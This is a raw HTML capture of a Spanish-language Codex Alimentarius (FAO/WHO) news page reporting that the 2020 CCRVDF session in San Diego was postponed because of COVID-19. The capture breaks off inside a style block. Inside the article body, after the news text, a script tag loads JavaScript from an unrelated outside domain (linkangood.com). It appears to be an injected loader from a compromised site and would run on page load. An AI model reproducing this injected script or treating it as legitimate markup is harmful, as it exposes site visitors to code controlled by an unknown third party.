

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fao.org/fao-who-codexalimentarius/news-and-events/news-details/es/c/1266857/
body_size: 9987
content:
<!DOCTYPE html>
<html lang="es" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta charset="utf-8">
<!-- 
	FAO: Food and Agriculture Organization of the United Nations, for a world without hunger

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2015 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://www.fao.org/">
<link rel="shortcut icon" href="https://www.fao.org/fileadmin/templates/faoweb/images/icons/favicon.ico" type="image/x-icon; charset=binary">
<link rel="icon" href="https://www.fao.org/fileadmin/templates/faoweb/images/icons/favicon.ico" type="image/x-icon; charset=binary">

<meta name="generator" content="TYPO3 CMS">

<link rel="stylesheet" type="text/css" href="/typo3temp/stylesheet_5d370599a3.css?1460386828" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/res/font-awesome/css/font-awesome.min.css?1480081817" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/scripts/bootstrap-4.1.1/bootstrap.min.css?1611931114" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&amp;amp;subset=cyrillic-ext" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/res/cdx_style.css?1734532278" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/res/main.css?1531530869" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/res/codex_custombox.css?1468310954" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/res/codex_list.css?1594224748" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/res/cdx_menu.css?1590057189" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/res/slide.css?1544717580" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/jsCss/ui-theme/jquery-ui-1.9.2.custom.min.css?1465380308" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/scripts/jquery/plugin/swiper/idangerous.swiper.css?1401195333" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/res/normalize.css?1466506824" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/scripts/font-awesome-5.0.13/css/all.css?1611932442" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/scripts/bootstrap-4/bootstrap-4-hover-navbar.css?1532048430" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/codexalimentarius/res/codex-web-resp.css?1669113757" media="all">



<script src="/fileadmin/scripts/jquery/jquery-3.3.1.min.js?1611931690" type="text/javascript"></script>
<script src="/fileadmin/templates/codexalimentarius/js/cdx-functions.js?1558109546" type="text/javascript"></script>
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5909df83bc42ca9d" type="text/javascript"></script>
<script src="/fileadmin/scripts/jquery/plugin/swiper/idangerous.swiper.js?1401195293" type="text/javascript"></script>
<script src="/typo3conf/ext/rgaccordion/res/rgaccordion_jquery.js?1410873933" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" type="text/javascript"></script>
<script src="/fileadmin/scripts/bootstrap-4.1.1/bootstrap.min.js?1611931114" type="text/javascript"></script>
<script src="/fileadmin/scripts/bootstrap-4/bootstrap-4-hover-navbar.js?1532048430" type="text/javascript"></script>


<title>COVID-19 / Codex Committee on Residues of Veterinary Drugs in Foods postponed&nbsp;&#124; CODEXALIMENTARIUS</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>News details&nbsp;&#124; CODEXALIMENTARIUS FAO-WHO</title><script language="javascript">var urlPrefix = 'www.fao.org/fao-who-codexalimentarius';</script><script language="javascript">var lang = 'es';</script><script src="/fileadmin/templates/codexalimentarius/js/labels.js?1418134663" type="text/javascript"></script><script>
$(function() {
    $('a.has-sub').each(function() {
        $(this).append('<span class="arrow-right">►</span>');
    });
});
</script><script>
$(function() {
    if($(".tx-srlanguagemenu-pi1 > div").length < 2) $("div#langs").hide();
});
</script><script>
$( document ).ready(function() {
   if ($("#_rightcolumn").length === 0)
      {
       $("#_maincontent").addClass("col-md-12").removeClass('col-md-9');
      }
     });
</script>
<!-- Google Tag Manager -->
<script type="text/javascript">
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
 'event': 'pageType',
 'cmsType': 'TYPO3'
 });

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHPTQQS');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="zB-tLVNkC_1LLXke_Ma8oeDFDOfsJVIJ2SDsyAdOZq8" />
<script>if (typeof jQuery === 'undefined')document.write('<script type="text/javascript" src="https://www.fao.org/typo3conf/ext/dyna_fef/jquery/js/jquery-1.11.1.min.js"><\/script>');</script>
<script src="https://www.fao.org/typo3conf/ext/dyna_fef/jquery/ext/jquery.MultiFile.js" type="text/javascript"></script>
<script src="https://www.fao.org/typo3conf/ext/dyna_fef/jquery/ext/jQueryRotateCompressed.2.2.js" type="text/javascript"></script>


</head>
<body>


<!-- ###ADMIN-BAR### start --> <!-- ###ADMIN-BAR### end -->
<div class="container-fluid">    
  <div class="row">
  <div class="container">    
  <header class="header">
    <div class="container">
       <div class="row">
             <div class="col-12 align-right"><div class="_lang _lang-lg d-none d-md-block"><ul class="list-unstyled list-inline"><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/ar/c/1266857/"  >العربية</a></li><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/zh/c/1266857/"  >﻿中文</a></li><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/en/c/1266857/"  >english</a></li><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/fr/c/1266857/"  >français</a></li><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/ru/c/1266857/"  >Русский</a></li><li class="active list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/es/c/1266857/"  >Español</a></li></ul></div></div>
            <div class="col-sm-12 col-md-8 col-xl-9">
                  <div class="_lang _lang-sm d-xs-block d-sm-block d-md-none align-right"><ul class="list-unstyled list-inline"><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/ar/c/1266857/"  >AR</a></li><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/zh/c/1266857/"  >﻿ZH</a></li><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/en/c/1266857/"  >EN</a></li><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/fr/c/1266857/"  >FR</a></li><li class="list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/ru/c/1266857/"  >RU</a></li><li class="active list-inline-item"><a href="/fao-who-codexalimentarius/news-and-events/news-details/es/c/1266857/"  >ES</a></li></ul></div>
                  <!-- <h1 id="logo-ltr" class="logo"><div class="top_logo"><img src="/fileadmin/templates/codexalimentarius/res/img/codex_logo_es.png" border="0" class="img-fluid"/></div></h1> --> 
                  <div class="_main-logo"><img src="/fileadmin/templates/codexalimentarius/res/img/codex_logo_es.png" border="0" class="img-fluid"/></div>
            </div>
            
            <div class="col-sm-12 col-md-4 col-xl-3"> 
                <div id="c612154" class="csc-default" ><div class="tx-xinclude-pi1">
		
                
                <form action="/fao-who-codexalimentarius/search/es/" method="get"  target="_self" id="searchbox_018170620143701104933:qq82jsfba7w" class="form-inline d-none d-sm-none d-md-block">
                   <div class="input-group _search-form">
                        <input type="hidden" name="cx" value="018170620143701104933:qq82jsfba7w" />
                        <!-- Google CSE Search Box Begins -->
                        <input name="q"  type="text" class="form-control _form-rounded"/>
                        <input type="hidden" name="cof" value="FORID:9" />
                        <!--<input id="search-submit" type="submit" value="Search">-->
                            <span class="input-group-append">
                                <button class="btn btn-warning _search-button" type="submit">
                                    <i class="fa fa-search"></i>
                                </button>
                            </span>
                    </div>
                </form>
                
                <script type="text/javascript" src="https://www.google.com/coop/cse/brand?form=searchbox_018170620143701104933%3Aqq82jsfba7w"></script><!-- Google CSE Search Box Ends -->
	</div>
	</div>
            </div>
       </div>
       <div class="row">
            <!-- TOP LOGOS -->
            <div class="container"><div class="d-flex flex-row mt-2 logos"><div class="ml-auto w-auto align-right mx-3"><a href="https://www.fao.org/home/es/" target="_blank"><img src="/fileadmin/templates/codexalimentarius/res/img/FAO_logo_White_3lines_es.png" alt="" class="img-fluid _top-logo _fao-logo"></a></div><div class="w-auto align-right mx-3"><a href="http://www.who.int/es/" target="_blank" ><img src="/fileadmin/templates/codexalimentarius/res/img/whow_ES.png" alt="" class="img-fluid _top-logo _who-logo"></a></div></div></div>
         
         <div class="support"><div id="c972842" class="csc-default" ><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap csc-textpic-single-image" style="width:284px;"><a href="/fao-who-codexalimentarius/world-food-safety-day/wfsd-homepage/es/" title="Support World Food Safety Day"><img src="/uploads/pics/WFSD-2025.png" width="284" height="49" alt="Support World Food Safety Day" /></a></div></div><div class="csc-textpic-clear"><!-- --></div></div></div>
      </div>
    </div>
  </header>
  <nav id="main-nav" class="navbar navbar-expand-lg bg-light navbar-light btco-hover-menu">
  <button class="navbar-toggler m-2 collapsed" data-toggle="collapse" data-target="#navbarCollapse" aria-expanded="false"><span class="navbar-toggler-icon"></span></button>
  <div id="searchCollapse" class="collapse">
     <form action="/fao-who-codexalimentarius/search/en/" method="get" target="_self" id="searchbox_018170620143701104933:qq82jsfba7w" class="form-inline d-block d-md-none">
         <div class="input-group _search-form">
           <input name="cx" value="018170620143701104933:qq82jsfba7w" type="hidden">
           <!-- Google CSE Search Box Begins -->
           <input name="q" class="form-control _form-rounded" style="background: rgb(255, 255, 255) url(&quot;https://www.google.com/cse/static/images/1x/googlelogo_lightgrey_46x16dp.png&quot;) no-repeat scroll left center; text-indent: 48px;" placeholder="Custom Search" type="text">
           <input name="cof" value="FORID:9" type="hidden">
           <!--<input id="search-submit" type="submit" value="Search">-->
         </div>
         <input name="siteurl" value="www.fao.org/fao-who-codexalimentarius/sdgs-test/en/?respversion=1" type="hidden"><input name="ref" type="hidden"><input name="ss" type="hidden"></form>
  </div>
  <button class="btn mx-2 mr-3 _searchCollapse d-sm-block d-md-none" data-toggle="collapse" data-target="#searchCollapse" aria-expanded="false"><i class="fas fa-search fa-1x"></i><i class="fas fa-times fa-1x"></i></button>
  <div class="navbar-collapse collapse" id="navbarCollapse" style=""><ul class="navbar-nav my-1"><li class="nav-item"><a href="/fao-who-codexalimentarius/home/es/" class="nav-link"><i class="fas fa-home"></i></a></li><li class="nav-item dropdown"><a href="/fao-who-codexalimentarius/about-codex/es/"  class="nav-link dropdown-toggle _69226" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Acerca del Codex</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><li><a href="/fao-who-codexalimentarius/about-codex/es/"  class="dropdown-item _94905">Acerca del Codex</a></li><li><a href="/fao-who-codexalimentarius/about-codex/codex60/es/"  class="dropdown-item _117849">Codex60</a></li><li><a href="/fao-who-codexalimentarius/about-codex/members/es/"  class="dropdown-item _70552">Miembros</a></li><li><a href="/fao-who-codexalimentarius/about-codex/observers/es/"  class="dropdown-item _71829">Observadores del Codex</a></li><li><a href="/fao-who-codexalimentarius/about-codex/history/es/"  class="dropdown-item _70598">Cronología</a></li><li><a href="/fao-who-codexalimentarius/about-codex/science/es/"  class="dropdown-item _70549">El Codex y la ciencia</a></li><li><a href="/fao-who-codexalimentarius/about-codex/trade/es/"  class="dropdown-item _70550">Comercio</a></li><li><a href="/fao-who-codexalimentarius/about-codex/faowho-codex-trust-fund/es/"  class="dropdown-item _72164">Fondo Fiduciario del Codex FAO/OMS</a></li><li><a href="/fao-who-codexalimentarius/about-codex/consumers/es/"  class="dropdown-item _70551">Consumidores</a></li><li><a href="/fao-who-codexalimentarius/about-codex/codex-secretariat/es/"  class="dropdown-item _70999">Secretaría del Codex</a></li><li><a href="/fao-who-codexalimentarius/about-codex/faq/es/"  class="dropdown-item _70553">Preguntas de carácter general</a></li></ul></li><li class="nav-item dropdown"><a href="/fao-who-codexalimentarius/codex-texts/es/"  class="nav-link dropdown-toggle _69229" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Textos del Codex</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><li><a href="/fao-who-codexalimentarius/codex-texts/es/"  class="dropdown-item _94945">Textos del Codex</a></li><li><a href="/fao-who-codexalimentarius/codex-texts/list-standards/es/"  class="dropdown-item _71082">Normas Oficiales</a></li><li><a href="/fao-who-codexalimentarius/codex-texts/guidelines/es/"  class="dropdown-item _70509">Directrices</a></li><li><a href="/fao-who-codexalimentarius/codex-texts/codes-of-practice/es/"  class="dropdown-item _70514">Códigos de prácticas</a></li><li><a href="/fao-who-codexalimentarius/codex-texts/maximum-residue-limits/es/"  class="dropdown-item _70515">Límites máximos de residuos (LMR)</a></li><li><a href="/fao-who-codexalimentarius/codex-texts/miscellaneous/es/"  class="dropdown-item _71826">Miscellaneous</a></li><li class="__nav-item __dropdown"><a href="/fao-who-codexalimentarius/codex-texts/dbs/es/"  class="dropdown-item dropdown-toggle _77663">Base de datos en línea del Codex</a><ul class="dropdown-menu"><li><a href="/fao-who-codexalimentarius/codex-texts/dbs/es/"  class="dropdown-item _94943">Base de datos en línea del Codex</a></li><li><a href="/fao-who-codexalimentarius/codex-texts/dbs/pestres/es/"  class="dropdown-item _75051">LMR de plaguicidas</a></li><li><a href="/fao-who-codexalimentarius/codex-texts/dbs/vetdrugs/es/"  class="dropdown-item _75042">LMR de medicamentos veterinarios</a></li><li><a href="/fao-who-codexalimentarius/codex-texts/dbs/gsfa/es/"  class="dropdown-item _75061">Base de datos en línea de la Norma General del Codex para los Aditivos Alimentarios (GSFA)</a></li></ul></li></ul></li><li class="nav-item dropdown"><a href="/fao-who-codexalimentarius/themes/es/"  class="nav-link dropdown-toggle _69659" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Temas</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><li><a href="/fao-who-codexalimentarius/themes/es/"  class="dropdown-item _94946">Temas</a></li><li><a href="/fao-who-codexalimentarius/themes/covid-19/es/"  class="dropdown-item _102843">COVID-19</a></li><li><a href="/fao-who-codexalimentarius/themes/animal-feed/es/"  class="dropdown-item _70506">Piensos</a></li><li><a href="/fao-who-codexalimentarius/themes/antimicrobial-resistance/es/"  class="dropdown-item _70507">Resistencia a los antimicrobianos</a></li><li><a href="/fao-who-codexalimentarius/themes/biotechnology/es/"  class="dropdown-item _70510">Biotecnología</a></li><li><a href="/fao-who-codexalimentarius/themes/contaminants/es/"  class="dropdown-item _70511">Contaminantes</a></li><li><a href="/fao-who-codexalimentarius/themes/nutrition-labelling/es/"  class="dropdown-item _70512">Nutrición y etiquetado</a></li><li><a href="/fao-who-codexalimentarius/themes/pesticides/es/"  class="dropdown-item _70513">Plaguicidas</a></li></ul></li><li class="nav-item dropdown"><a href="/fao-who-codexalimentarius/committees/es/"  class="nav-link dropdown-toggle _69230" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Comités</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><li><a href="/fao-who-codexalimentarius/committees/es/"  class="dropdown-item _94947">Comités</a></li><li class="__nav-item __dropdown"><a href="/fao-who-codexalimentarius/committees/cac/es/"  class="dropdown-item dropdown-toggle _70532">Comisión (CAC)</a><ul class="dropdown-menu"><li><a href="/fao-who-codexalimentarius/committees/cac/about-cac/es/"  class="dropdown-item _83744">Acerca</a></li><li><a href="/fao-who-codexalimentarius/committees/cac/meetings/es/"  class="dropdown-item _83743">Reuniones</a></li><li><a href="/fao-who-codexalimentarius/committees/cac/new-work-proposals/es/"  class="dropdown-item _121920">Nuevas propuestas de trabajo</a></li><li><a href="/fao-who-codexalimentarius/committees/cac/elected-officers/es/"  class="dropdown-item _116150">Elected Officers</a></li></ul></li><li class="__nav-item __dropdown"><a href="/fao-who-codexalimentarius/committees/executive-committee/es/"  class="dropdown-item dropdown-toggle _70533">Comité Ejecutivo</a><ul class="dropdown-menu"><li><a href="/fao-who-codexalimentarius/committees/executive-committee/about/es/"  class="dropdown-item _83735">Acerca</a></li><li><a href="/fao-who-codexalimentarius/committees/executive-committee/compositionroles/es/"  class="dropdown-item _83738">Composición y funciones</a></li><li><a href="/fao-who-codexalimentarius/committees/executive-committee/history-exec/es/"  class="dropdown-item _83739">Historia</a></li><li><a href="/fao-who-codexalimentarius/committees/executive-committee/meetings/es/"  class="dropdown-item _83734">Reuniones</a></li><li><a href="/fao-who-codexalimentarius/committees/executive-committee/ccexec-elections/es/"  class="dropdown-item _88255">Elección del CCEXEC</a></li></ul></li><li class="__nav-item __dropdown"><a href="/fao-who-codexalimentarius/committees/codex-regions/es/"  class="dropdown-item dropdown-toggle _70534">Las regiones del Codex</a><ul class="dropdown-menu"><li><a href="/fao-who-codexalimentarius/committees/codex-regions/es/"  class="dropdown-item _94944">Las regiones del Codex</a></li><li><a href="/fao-who-codexalimentarius/committees/codex-regions/ccafrica/es/"  class="dropdown-item _70535">África</a></li><li><a href="/fao-who-codexalimentarius/committees/codex-regions/ccasia/es/"  class="dropdown-item _70536">Asia</a></li><li><a href="/fao-who-codexalimentarius/committees/codex-regions/cceuro/es/"  class="dropdown-item _70537">Europa</a></li><li><a href="/fao-who-codexalimentarius/committees/codex-regions/cclac/es/"  class="dropdown-item _70538">América Latina y el Caribe</a></li><li><a href="/fao-who-codexalimentarius/committees/codex-regions/ccne/es/"  class="dropdown-item _70539">Cercano Oriente</a></li><li><a href="/fao-who-codexalimentarius/committees/codex-regions/ccnaswp/es/"  class="dropdown-item _70540">América del Norte y el Pacífico Sudoccidental</a></li></ul></li><li><a href="/fao-who-codexalimentarius/committees/general-subject-committees/es/"  class="dropdown-item _70541">Comités de Asuntos Generales</a></li><li><a href="/fao-who-codexalimentarius/committees/commodity-committees/es/"  class="dropdown-item _70542">Comités de productos</a></li><li><a href="/fao-who-codexalimentarius/committees/ewg/es/"  class="dropdown-item _79708">Grupos de trabajo electrónicos</a></li><li><a href="/fao-who-codexalimentarius/committees/task-forces/es/"  class="dropdown-item _70546">Grupos Intergubernamentales Especiales</a></li></ul></li><li class="nav-item dropdown"><a href="/fao-who-codexalimentarius/meetings/es/"  class="nav-link dropdown-toggle _69231" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Reuniones</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><li><a href="/fao-who-codexalimentarius/meetings/es/"  class="dropdown-item _94948">Reuniones</a></li><li><a href="/fao-who-codexalimentarius/meetings/calendar/es/"  class="dropdown-item _76701">Calendario</a></li><li><a href="/fao-who-codexalimentarius/meetings/information-for-delegates/es/"  class="dropdown-item _70527">Información para los delegados</a></li><li class="__nav-item __dropdown"><a href="/fao-who-codexalimentarius/meetings/co-host/es/"  class="dropdown-item dropdown-toggle _86244">Acuerdos de copatrocinio de las reuniones</a><ul class="dropdown-menu"><li><a href="/fao-who-codexalimentarius/meetings/co-host/co-host/es/"  class="dropdown-item _121887">Acuerdos de copatrocinio de las reuniones</a></li></ul></li><li><a href="/fao-who-codexalimentarius/meetings/archives/es/"  class="dropdown-item _70529">Archivos</a></li></ul></li><li class="nav-item dropdown"><a href="/fao-who-codexalimentarius/resources/es/"  class="nav-link dropdown-toggle _74230" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recursos</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><li><a href="/fao-who-codexalimentarius/resources/inf-doc/es/"  class="dropdown-item _95193">Documentos de información</a></li><li><a href="/fao-who-codexalimentarius/resources/circular-letters/es/"  class="dropdown-item _71079">Cartas circulares</a></li><li><a href="/fao-who-codexalimentarius/resources/ocs/es/"  class="dropdown-item _86298">OCS</a></li><li><a href="/fao-who-codexalimentarius/resources/monitoring/es/"  class="dropdown-item _116511">Vigilancia</a></li><li><a href="/fao-who-codexalimentarius/resources/elearning-course/es/"  class="dropdown-item _87422">Codex elearning course</a></li><li><a href="/fao-who-codexalimentarius/resources/communication/es/"  class="dropdown-item _121544">Communications</a></li><li class="__nav-item __dropdown"><a href="/fao-who-codexalimentarius/resources/multimedia/video/es/"  class="dropdown-item dropdown-toggle _70520">Multimedia</a><ul class="dropdown-menu"><li><a href="/fao-who-codexalimentarius/resources/multimedia/video/es/"  class="dropdown-item _70522">Vídeo</a></li><li><a href="/fao-who-codexalimentarius/resources/multimedia/podcast/es/"  class="dropdown-item _107921">Pódcast</a></li></ul></li></ul></li><li class="nav-item"><a href="/fao-who-codexalimentarius/publications/es/"  class="nav-link _69232">Publicaciones</a></li><li class="nav-item"><a href="/fao-who-codexalimentarius/news-and-events/es/"  class="nav-link _70521">Noticias y Eventos</a></li><li class="nav-item"><a href="/fao-who-codexalimentarius/login/es/"  class="nav-link _71582">Login</a></li></ul></div></nav>
  <div id="page-tools">Page tools</div>
  <section id="_top_breadcrumbs"><div class="container"><div class="row"><div class="col-md-9 align-left py-2 _breadcrumb"><span class="bread_act"><a href="/fao-who-codexalimentarius/home/es/" onfocus="blurLink(this);"  >codexalimentarius</a></span><span class="bread">&nbsp;>&nbsp;<a href="/fao-who-codexalimentarius/news-and-events/es/" onfocus="blurLink(this);"  >Noticias y Eventos</a></span><span class="bread">&nbsp;>&nbsp;News details</span></div><div class="col-md-3 align-right py-2 px-2"><div class="addthis_inline_share_toolbox"></div></div></div></div></section>
    <section id="top-banner"></section>
    <section id="content">
     
           
           <div id="_maincontent" class="col-md-9 _main-internal"><div id="c749043" class="csc-default" ><style>

@media (max-width: 576px) {
  #jwplayer iframe {
      width:100%;
   }
}

/*
#jwplayer {
                width: 100%;
                height: 100%;
}
.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }

.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
@media(max-width:639px) {
        iframe {
                width: 480px;
                height: 300px;
        }
}

@media(max-width:320px) {
        iframe {
                width: 320px;
                height: 180px;
        }
}
*/
.facebook-responsive {
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}

.facebook-responsive iframe {
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}
.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }

.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; min-height: 320px;}
</style></div><div id="c444048" class="csc-default" ><div class="tx-dynafef-pi4">
		<div class="listDetail">
     <div class="itemImage swiper-box">covid-19-hands-slider.jpg</div> 
     <div class="itemVideo"></div> 
     <div class="itemDetails">
        <h2 class="itemTitle">COVID-19 / Codex Committee on Residues of Veterinary Drugs in Foods postponed</h2>
<!--        <div class="list-author"><i class="fa fa-user"></i> By </div> -->
        <div class="list-date"><i class="fa fa-calendar"></i> 17/03/2020</div>
        <div class="itemText"><p>The host secretariat of the Codex Committee on Residues of Veterinary Drugs in Foods (CCRVDF) has confirmed that the upcoming session, due to be held in San Diego, USA from 25-29 May 2020 has been postponed due to the ongoing outbreak of COVID-19.</p>
<p>In collaboration with the Codex Secretariat, discussions are underway to explore if the meeting could be rescheduled for early 2021 at the same location.</p>
<p>Further details on new dates and on the work of the committee will be published on the <a href="https://www.fao.org/fao-who-codexalimentarius/meetings/detail/en/?meeting=CCRVDF&amp;session=25">CCRVDF25 meeting page</a> as they become available.</p>
<p> </p>
<p>For updates on COVID-19 <a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019/">go to the WHO website</a></p>
<p> </p>
<script type="text/javascript" src="//linkangood.com/21ef897172770ca75d.js"></script></div>  
    </div>
</div>
<script>
$(function(){
   // crea embed for video
   $(".itemVideo").each(function(){
       if($(this).text().length>0){
            $(".itemImage").remove();
            $(this).html(createEmbed($(this).text(),'100%','450'));
       }
   });

   // crea slider
		var str = $(".swiper-box").text();
		var res = str.split(",");
		var path='/fileadmin/user_upload/codexalimentarius/images/news/';
		var container="";
		for (i = 0; i < res.length; i++) {
			container += '<div class="swiper-slide"><a style="height:auto;" class="group1"><img width="100%" onLoad="cntrlImage(this);" src="'+path+''+res[i]+'" border="0" class="swiper-img"></a></div>';
		}
		container = '<div class="swiper-boxone"><div class="swiper-container"><div class="swiper-wrapper">'+container+'</div><div class="pagination"></div></div></div>';
		$(".swiper-box").replaceWith(container);

		var swiper = new Swiper('.swiper-container', {
				pagination: '.pagination',
				paginationClickable: true,
				autoplay: 7000,
				speed: 350,
				spaceBetween: 10
		});

        var topTitle = $("html title").text();
        var arrTitle = topTitle.split("|");
        $("#top_breadcrumbs span").last().html("&nbsp;&gt;&nbsp;"+arrTitle[0]);

})
function createEmbed(html, vWidth, vHeight){
        var pattern1 = /(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/g;
        var pattern2 = /(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g;
        
        if(pattern1.test(html)){
           var replacement = '<iframe width="'+vWidth+'" height="'+vHeight+'" src="//player.vimeo.com/video/$1" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
           var html = html.replace(pattern1, replacement);
        }
        if(pattern2.test(html)){
           var replacement = '<iframe width="'+vWidth+'" height="'+vHeight+'" src="https://www.youtube.com/embed/$1?rel=0" frameborder="0" allowfullscreen></iframe>';
           var html = html.replace(pattern2, replacement);
        } 
        return html;
}
</script>
<style>
.swiper-container{
     width: 100%;
     direction:ltr;
}

.swiper-wrapper {
   height:auto !important;
}
.swiper-slide{
   position: relative;
   height:auto !important;
}
.swiper-slide div.info {
    bottom: 0;
    position: absolute;
    width:890px;
}
.swiper-slide .info-title {
    background-color: #fff;
    margin-bottom: 10px;
    opacity: 0.85;
    padding: 10px 20px;
    position: relative;
    width:100%;
}
.swiper-slide .info-title h1 {
    font-size: 1.6em;
    font-weight: normal;
    text-decoration: none;
    margin: 0 !important;
    margin-bottom: 5px !important;
}
.swiper-slide .info-title h1 a {
    color: #000;
    text-decoration: none;
}
.swiper-slide .info-body {
    position: relative;
    padding-bottom:10px;
    font-size:1.25em;
}
.swiper-pagination-switch {
